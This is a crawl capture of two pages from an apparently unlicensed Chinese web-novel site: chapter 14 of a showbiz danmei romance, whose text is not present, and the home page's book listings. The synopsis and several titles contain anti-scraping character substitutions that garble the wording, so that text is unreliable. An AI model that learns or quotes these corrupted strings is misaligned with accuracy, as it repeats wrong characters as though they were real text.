

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pujuds.com/AnNr/14.html
body_size: 4216
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>被迫跟前男友演吻戏（娱乐圈）下载-第 14 篇-眠眠咩 - 普菊读书/pujuds.com</title><meta name="keywords" content="被迫跟前男友演吻戏（娱乐圈）下载,第 14 篇,眠眠咩" /><meta name="description" content="普菊读书提供被迫跟前男友演吻戏（娱乐圈）最新章节第 14 篇在线阅读及下载，跌宕起伏，扣人心弦，请支持著名作家眠眠咩-驰幕" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.pujuds.com/AnNr/14.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.pujuds.com/AnNr/14.html" /><meta name="apple-mobile-web-app-title" content="普菊读书" /><link rel="canonical" href="https://m.pujuds.com/AnNr.html" /><link rel="stylesheet" href="https://23.224.199.162:45678/xcdn5/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.162:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='普菊读书',COOKIE_PRE='5yimh',TWPC='fanti',ADN='z23',MOD='',FORM_HASH='be687c2dg9fbp1',xCoverList=[],CAD=0,DOMA='pujuds.com',TWMO='tw',TJ='D055yimh',CDNV='318',TJN='uv',CDN='https://23.224.199.162:45678/xcdn5/',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.pujuds.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/1_1.html">仙侠小说</a></li><li><a href="/list/2_1.html">武侠小说</a></li><li><a href="/list/3_1.html">历史军事</a></li><li><a href="/list/4_1.html">穿越重生</a></li><li><a href="/list/5_1.html">言情小说</a></li><li><a href="/list/6_1.html">科幻小说</a></li><li><a href="/list/7_1.html">惊悚小说</a></li><li><a href="/list/8_1.html">悬疑小说</a></li><li><a href="/list/9_1.html">校园小说</a></li><li><a href="/list/end_1.html">全本作品</a></li><li><a href="/list/ranking_1.html">热门作品</a></li><li><a href="/list/1.html">更新作品</a></li><li><a rel="nofollow" href="/myhistory/">阅读足迹</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=83,CHAPTER=14,BOOKID="AnNr",BOOKSET={channel:'女',age:'现代'};</script><script src="https://23.224.199.162:45678/xcdn5/js/_chapter.js?318"></script><section class="wrap text-center"><div class="clear8"></div><h1><a href="/AnNr.html" id="book-title" data-id="LJIcAj" data-type="2" data-book="被迫跟前男友演吻戏（娱乐圈）" data-url="/AnNr.html" data-chapter="14" data-author="眠眠咩">被迫跟前男友演吻戏（娱乐圈）</a><b class="chapter-name"></b></h1><span class="book-author"><a href="/xieshou/e79ca0e79ca0e592a9F.html">眠眠咩</a> / 著</span><div class="clear8"></div></section><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="AnNr4" data-type="2" data-i="14"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加书签 </a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗读</a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滚屏</a></center><div class="clear10"></div><div class="clear10"></div><div class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>PUJUDS.COM</B><br>请记住&nbsp;<B>普菊读书</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://23.224.199.162:45678/xcdn5/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章节内容加载中</span>&nbsp;&nbsp;--<BR>被迫跟前男友演吻戏（娱乐圈）</span><br><span class="f14">若无法阅读关闭广告屏蔽即可</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>被迫跟前男友演吻戏（娱乐圈） 由 眠眠咩 所写，更新于：2018-11-18 03:26。 </p><p>完结小说《被迫跟<font class=y5>&#x948e;</font>男友演<font class=y5>&#x6587;</font>戏（娱乐圈）》是眠眠咩倾心创作的一本耽美现代、耽美、<font class=y5>&#x798f;</font>黑类型的小说，主角安辰华,小王,陈导，情节引人入胜，非常推荐。主要讲的是：晋江 完结 文案： 驰幕刚<font class=y5>&#x70c3;</font>娱乐圈不久就被经纪人坑了塞<font class=y5>&#x70c3;</font>了一个耽美剧组，而且还是演受！ 等等，那个演<font class=y5>&#x5de5;</font>的人不就是装女人骗了他十多年<font class=y5>&#x8bf4;</font>情的网恋<font class=y5>&#x948e;</font>女（nan）...</p></div></div><div class="chapter-ext-report"><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="AnNr4" data-type="2">[章节报错] </a><a href="/AnNr/relates.html" data-author="眠眠咩" id="relate-btn" class="gray book-author"> [寻找更多新章] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="AnNr4" data-type="2">[推荐作品] </a></div><script>initTxt("//k.pujuds.com/data/chapter/Z3ZmpmV/x4o85w35f9/14.zj","第 14 篇")</script><script src="/5yis3/318.z2dd8v"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="pages"><a href="/AnNr/1.html">首章</a><a href="/AnNr/13.html" class="prev">上一章(&larr;)</a><a href="/AnNr/mulu.html" class="mulu">返回目录</a><a href="/AnNr/15.html" class="next">下一章(&rarr;)</a><a href="/AnNr/83.html">尾章</a></div><div class="f0"><script>window[window["A2_"]||"String"](0);</script></div></div><div class="box-wrap wrap"><div class="bw-title"> 大家正在读 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/AnNr/1.html"><p>1.被迫跟<font class=y5>&#x948e;</font>男友演<font class=y5>&#x6587;</font>戏（娱乐圈） <span class="gray f12">(耽美小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6333人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/agIW/1.html"><p>2.最好/词不达意 <span class="gray f12">(都市情缘现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4771人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/A0yw/1.html"><p>3.（模拟人生同人）YY男神的错误姿<font class=y5>&#x4ed5;</font>[系统] <span class="gray f12">(职场小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6002人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/M2qf/1.html"><p>4.蔷薇纪：黎明星 <span class="gray f12">(变身小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6110人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/7duh/1.html"><p>5.姜医生每天都在艰难<font class=y5>&#x5811;</font>生 <span class="gray f12">(重生小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3225人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/KwiO/1.html"><p>6.被迫成为玄学大师<font class=y5>&#x543c;</font><span class="gray f12">(恐怖惊悚现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6592人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/a4nw/1.html"><p>7.穿成男主小<font class=y5>&#x7b1b;</font>被男二盯上了 <span class="gray f12">(耽美小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[2435人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/KYrq/1.html"><p>8.和<font class=y5>&#x9489;</font>流<font class=y5>&#x9e3d;&#x9e3d;</font>上<font class=y5>&#x5811;</font>生综艺<font class=y5>&#x543c;</font><span class="gray f12">(现代言情现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1006人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/A2ck/1.html"><p>9.<font class=y5>&#x5b88;</font>人之雅蠛蝶 <span class="gray f12">(魔兽小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8611人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/Ku4W/1.html"><p>10.我和情敌HE了[娱乐圈] <span class="gray f12">(百合小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[2817人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/DDb2/1.html"><p>11.十米之内 <span class="gray f12">(耽美现代现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4711人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/Knxo/1.html"><p>12.不止钟情/迟来心<font class=y5>&#x61c2;</font><span class="gray f12">(励志小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3439人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/ajwl/1.html"><p>13.受<font class=y5>&#x5f62;</font>大发（<font class=y5>&#x5de5;&#x7f16;</font>受，NP） <span class="gray f12">(纯爱小说古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5101人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/7m54/1.html"><p>14.强制军<font class=y5>&#x8d74;</font><span class="gray f12">(千金小说现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7127人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/AYIW/1.html"><p>15.老祖成了星际万人迷 <span class="gray f12">(娱乐明星现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9578人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/a5iW/1.html"><p>16.这昏君的黑月光我当定了 <span class="gray f12">(异兽流古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7729人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/a6Ae/1.html"><p>17.穿越山村，我成了六个崽的<font class=y5>&#x4eab;</font><span class="gray f12">(青春小说古代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9228人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/AWgK/1.html"><p>18.黑泽+<font class=y5>&#x8e44;</font>渊+漩涡+陌路+沉溺+暗嚣（地狱之焰系列） <span class="gray f12">(青春校园现代)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1740人在读]</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/AnNr/14"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.pujuds.com/">普菊读书</a>(pujuds.com) All Rights Reserved. <a href="//fanti.pujuds.com/AnNr/14.html" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/nmailwoEn.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.162:45678/xcdn5/js/_init.js?318"></script><script use="16.125ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pujuds.com/?FROM=bjs&u=BJS
body_size: 9173
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>普菊读书-全网最好看的小说免费看</title><meta name="keywords" content="普菊读书|仙侠小说" /><meta name="description" content="普菊读书是最新免费热门小说网站，拥有优秀历史军事以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.pujuds.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.pujuds.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="普菊读书" /><link rel="stylesheet" href="https://23.224.199.162:45678/xcdn5/css/_45106f1c.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.162:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='普菊读书',COOKIE_PRE='5yimh',TWPC='fanti',ADN='z23',MOD='',FORM_HASH='90379aafg9fbp2',xCoverList=[],CAD=0,DOMA='pujuds.com',TWMO='tw',TJ='D055yimh',CDNV='318',TJN='uv',CDN='https://23.224.199.162:45678/xcdn5/',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.pujuds.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="普菊读书"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">普菊读书</span><span class="slogan">免费小说阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最新小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/1_1.html">仙侠小说</a></li><li><a href="/list/2_1.html">武侠小说</a></li><li><a href="/list/3_1.html">历史军事</a></li><li><a href="/list/4_1.html">穿越重生</a></li><li><a href="/list/5_1.html">言情小说</a></li><li><a href="/list/6_1.html">科幻小说</a></li><li><a href="/list/7_1.html">惊悚小说</a></li><li><a href="/list/8_1.html">悬疑小说</a></li><li><a href="/list/9_1.html">校园小说</a></li><li><a href="/list/end_1.html">全本作品</a></li><li><a href="/list/ranking_1.html">热门作品</a></li><li><a href="/list/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/KCcc.html" title=""><img data-lazy="//js.pujuds.com/standard/619896349/16171.jpg?sm" alt="郡主她在上" author="洛阳bibi" src="/nloadaLtk.svg" /></a></div><dl><dt><span>洛阳bibi</span><a href="/KCcc.html" title="">郡主她在上</a></dt><dd>晋江VIP金牌推荐完结 总下载数：0 非V章节总点击数：72521 总书评数：2588 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/AOS4.html" title=""><img data-lazy="//js.pujuds.com/upfile/8/8fo.jpg?sm" alt="清穿空间之宠妾" author="城里的村姑" src="/nloadaLtk.svg" /></a></div><dl><dt><span>城里的村姑</span><a href="/AOS4.html" title="">清穿空间之宠妾</a></dt><dd>起点女生网VIP完结 156.39万阅文总点击|7896总推荐 沐氏：“爷，你干嘛呢？” ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/KXfr.html" title=""><img data-lazy="//js.pujuds.com/upfile/s/fevo.jpg?sm" alt="我想娶小老婆" author="寒梅墨香" src="/nloadaLtk.svg" /></a></div><dl><dt><span>寒梅墨香</span><a href="/KXfr.html" title="">我想娶小老婆</a></dt><dd>连城二星VIP完结 总推荐：11991 总人气：1571396 南渡第一次说...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/MclI.html" title=""><img data-lazy="//js.pujuds.com/standard/57177251/48153.jpg?sm" alt="（楚留香同人）霜冷红尘" author="青袖生" src="/nloadaLtk.svg" /></a></div><dl><dt><span>青袖生</span><a href="/MclI.html" title="">（楚留香同人）霜冷红尘</a></dt><dd>【内容概要】 一觉醒来，竟然穿入不知名的江湖。 濒临死亡的女子， 绝望到自我放逐的黑衣人，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Ahl4.html" title=""><img data-lazy="//js.pujuds.com/standard/2132635378/30552.jpg?sm" alt="（网王）王子的仙人掌" author="佐为天使" src="/nloadaLtk.svg" /></a></div><dl><dt><span>佐为天使</span><a href="/Ahl4.html" title="">（网王）王子的仙人掌</a></dt><dd>大爱的不二越文~~~ 当然是甜文~~ 文章节选： 「越前知道仙人掌吗？」想起了自己房中的那...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/7I5u.html" title=""><img data-lazy="//js.pujuds.com/upfile/q/dhPq.jpg?sm" alt="继房嫡女" author="春未绿" src="/nloadaLtk.svg" /></a></div><dl><dt><span>春未绿</span><a href="/7I5u.html" title="">继房嫡女</a></dt><dd>晋江VIP完结 总书评数：7323 当前被收藏数：19054 营养液数：6534 文章积分...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">玄幻</span><span class="s2"><a href="/1868756533.html" title="">药鼎仙途</a></span><span class="s5">寒香寂寞</span></li><li><span class="s1">强强</span><span class="s2"><a href="/AnVn.html" title="">穿成反派魔尊的侍妾</a></span><span class="s5">小二宝</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/Mu24.html" title="">重生之极品宝镜</a></span><span class="s5">宝镜</span></li><li><span class="s1">HE</span><span class="s2"><a href="/7neb.html" title="">白月光黑化之后</a></span><span class="s5">长夜白兮</span></li><li><span class="s1">复仇</span><span class="s2"><a href="/aXfi.html" title="">弃仙</a></span><span class="s5">沐枫轻年</span></li><li><span class="s1">情有</span><span class="s2"><a href="/KxKH.html" title="">娇藏</a></span><span class="s5">cat喵</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/AXdJ.html" title="">系统维护中/系统之半身动物</a></span><span class="s5">西西特</span></li><li><span class="s1">千金</span><span class="s2"><a href="/KpnB.html" title="">我见南山</a></span><span class="s5">梦里長</span></li><li><span class="s1">HE</span><span class="s2"><a href="/aXKY.html" title="">全世界都以为我是豪门小可怜/穿成爽文女配后我爆红了/全世界都以为我是豪门小可怜</a></span><span class="s5">臣年</span></li><li><span class="s1">高干</span><span class="s2"><a href="/oxo.html" title="">别跟我谈“处”</a></span><span class="s5">了了是我</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/WI7.html" title="">男炉鼎</a></span><span class="s5">泥蛋黄</span></li><li><span class="s1">明星</span><span class="s2"><a href="/AjDW.html" title="">风水大师是网红</a></span><span class="s5">醉又何妨</span></li><li><span class="s1">别后</span><span class="s2"><a href="/27756879.html" title="">渔家肥妻太旺夫</a></span><span class="s5">紫草</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/MuLQ.html" title="">古代农家生活</a></span><span class="s5">老衲不懂爱</span></li><li><span class="s1"></span><span class="s2"><a href="/614486300.html" title="">穿越还珠风流</a></span><span class="s5">老宅风水</span></li><li><span class="s1">日久</span><span class="s2"><a href="/Kbgi.html" title="">豪门吃瓜记录</a></span><span class="s5">沈中鱼</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/KOVg.html" target="_blank" title="尾巴给我摸一摸"><img data-lazy="//js.pujuds.com/upfile/t/gFIM.jpg?sm" alt="尾巴给我摸一摸" author="沐枫轻年" /></a></div><dl><dt><a href="/KOVg.html" title="尾巴给我摸一摸">尾巴给我摸一摸</a></dt><dd>晋江VIP 完结 总书评数：22497 当前被收藏数：29048 营养液数：76539...</dd></dl><div class="clear"></div></div><ul><li><a href="/366097739.html" title="冲师逆徒：我能看到隐藏提示">冲师逆徒：我能看到隐藏提示</a>/天天吃饭</li><li><a href="/79hu.html" title="穿越者管理系统">穿越者管理系统</a>/娇花下的少年</li><li><a href="/auny.html" title="病美人师尊自救指南">病美人师尊自救指南</a>/谢霜华</li><li><a href="/1031244237.html" title="封神纣王淫传（封神夺艳记）">封神纣王淫传（封神夺艳记）</a>/佚名</li><li><a href="/KTSi.html" title="请公子斩妖">请公子斩妖</a>/裴不了</li><li><a href="/aqEa.html" title="穿成反派boss的替身情人[穿书]">穿成反派boss的替身情人[穿书]</a>/酥酒</li><li><a href="/A5h.html" title="龙虎逆神传">龙虎逆神传</a>/烟公子</li><li><a href="/1Vod.html" title="愉快的失忆gl">愉快的失忆gl</a>/万言不值一块钱</li><li><a href="/577702563.html" title="神级宠物进化系统">神级宠物进化系统</a>/怒水三山</li><li><a href="/a7JD.html" title="我从凡间来">我从凡间来</a>/想见江南</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/a7lm.html" target="_blank" title="我的御兽都是神话级"><img data-lazy="//js.pujuds.com/upfile/q/dVVa.jpg?sm" alt="我的御兽都是神话级" author="大鱼又胖了" /></a></div><dl><dt><a href="/a7lm.html" title="我的御兽都是神话级">我的御兽都是神话级</a></dt><dd>起点VIP完结 147.24万字 14.61万总推荐  文案： 【灵明石猴】+【九转玄...</dd></dl><div class="clear"></div></div><ul><li><a href="/aMl.html" title="拳头寂寞">拳头寂寞</a>/始王</li><li><a href="/Khip.html" title="快穿之拐个女配做老婆">快穿之拐个女配做老婆</a>/一颗药丸子</li><li><a href="/ATKN.html" title="云蝙蝠萧">云蝙蝠萧</a>/周郎</li><li><a href="/aAao.html" title="我那夫君，柔弱不能自理">我那夫君，柔弱不能自理</a>/杯雪</li><li><a href="/7BN.html" title="重生鹿鼎做王爷">重生鹿鼎做王爷</a>/一叶一世界</li><li><a href="/76s.html" title="修行成真">修行成真</a>/神州小子</li><li><a href="/aQY.html" title="一片冰心在玉壶">一片冰心在玉壶</a>/蓝色狮</li><li><a href="/aN1u.html" title="当年寒色远">当年寒色远</a>/月落西河</li><li><a href="/5ep.html" title="魔功邪女混小子-阴阳神功-飞侠妖女（三册）">魔功邪女混小子-阴阳神功-飞侠妖女（三册）</a>/卧龙生</li><li><a href="/7CK.html" title="洪荒元道">洪荒元道</a>/辕三</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/7Iyb.html" target="_blank" title="砸锅卖铁去上学"><img data-lazy="//js.pujuds.com/upfile/q/dGXR.jpg?sm" alt="砸锅卖铁去上学" author="红刺北" /></a></div><dl><dt><a href="/7Iyb.html" title="砸锅卖铁去上学">砸锅卖铁去上学</a></dt><dd>昔日顶级工程师卫三穿成星际失学儿童，靠着捡垃圾变废为宝，终于赶在开学季攒了一笔钱，立刻要去...</dd></dl><div class="clear"></div></div><ul><li><a href="/AwgI.html" title="黑榜+傲天江湖">黑榜+傲天江湖</a>/马尧/毒毒</li><li><a href="/Kuc6.html" title="鬼妻">鬼妻</a>/南国有花月</li><li><a href="/7j17.html" title="臣帮郡主拎裙角">臣帮郡主拎裙角</a>/胖达爱吃肉</li><li><a href="/78ai.html" title="1792富甲美国">1792富甲美国</a>/飞碟领航员</li><li><a href="/Alo9.html" title="惜花录（GL）">惜花录（GL）</a>/佛笑我妖孽</li><li><a href="/AC4V.html" title="浮景流年">浮景流年</a>/宫羽辞/音羽清彦</li><li><a href="/AEe.html" title="嫡长公主">嫡长公主</a>/嫡长公主</li><li><a href="/MorR.html" title="抗战之中国远征军">抗战之中国远征军</a>/远征士兵</li><li><a href="/908721453.html" title="女市长的隐私：官情">女市长的隐私：官情</a>/飘扬</li><li><a href="/0Jm.html" title="风流小农民(凡凡一世)">风流小农民(凡凡一世)</a>/凡凡一世</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/KTab.html" target="_blank" title="穿成炮灰太子之后"><img data-lazy="//js.pujuds.com/upfile/t/gRh1.jpg?sm" alt="穿成炮灰太子之后" author="一捧秋凉" /></a></div><dl><dt><a href="/KTab.html" title="穿成炮灰太子之后">穿成炮灰太子之后</a></dt><dd>晋江VIP完结 总书评数：1235 当前被收藏数：8749 营养液数：2566 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/AuJ8.html" title="（秦时明月同人）沐光">（秦时明月同人）沐光</a>/千机</li><li><a href="/1736103463.html" title="从四合院开始的影视穿越">从四合院开始的影视穿越</a>/筱筱的可乐</li><li><a href="/MuWO.html" title="摘下那朵高岭之花[穿书]">摘下那朵高岭之花[穿书]</a>/炖糖</li><li><a href="/7jQm.html" title="全世界都在觊觎我的美貌[穿书]">全世界都在觊觎我的美貌[穿书]</a>/乔安笙</li><li><a href="/A4yr.html" title="冷门文，你怕了嘛[快穿]">冷门文，你怕了嘛[快穿]</a>/阿蕾蕾</li><li><a href="/MBO9.html" title="重生之天道酬情">重生之天道酬情</a>/轻年</li><li><a href="/KQw7.html" title="七零女配嫁给大佬男配">七零女配嫁给大佬男配</a>/月明星满</li><li><a href="/AV2x.html" title="八零年代来捉宝">八零年代来捉宝</a>/六余</li><li><a href="/7Tau.html" title="夫人是个小怂包（重生）">夫人是个小怂包（重生）</a>/柠小柒</li><li><a href="/a6nX.html" title="人类每天被刷新世界观[灵气复苏]">人类每天被刷新世界观[灵气复苏]</a>/JQ万年坑</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/ohd.html" target="_blank" title="漫步云深处(高干)"><img data-lazy="//js.pujuds.com/upfile/9/9Mp.jpg?sm" alt="漫步云深处(高干)" author="江菲" /></a></div><dl><dt><a href="/ohd.html" title="漫步云深处(高干)">漫步云深处(高干)</a></dt><dd>积分700105 字数1093485 阅读6483512 收藏6223人 推荐1781次 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/aiTM.html" title="帐中香">帐中香</a>/花間酒</li><li><a href="/AVsr.html" title="观命">观命</a>/我爱吃山竹</li><li><a href="/1YyE.html" title="（BG/综英美剧同人）[综英美]狼叔的最强软妹">（BG/综英美剧同人）[综英美]狼叔的最强软妹</a>/西山有暮</li><li><a href="/AVmD.html" title="豪门逃妻">豪门逃妻</a>/向暖</li><li><a href="/Mqnj.html" title="娇妻求喂饱">娇妻求喂饱</a>/妆卿唇</li><li><a href="/aRYd.html" 